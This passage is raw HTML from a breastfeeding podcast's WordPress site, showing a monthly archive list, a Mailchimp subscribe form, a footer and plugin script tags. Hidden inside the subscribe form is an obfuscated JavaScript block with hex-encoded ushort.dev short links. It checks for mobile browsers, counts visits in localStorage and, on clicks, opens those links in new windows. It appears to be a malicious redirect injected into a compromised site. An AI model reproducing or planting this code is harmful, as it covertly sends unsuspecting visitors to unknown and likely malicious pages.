	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768716148" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese 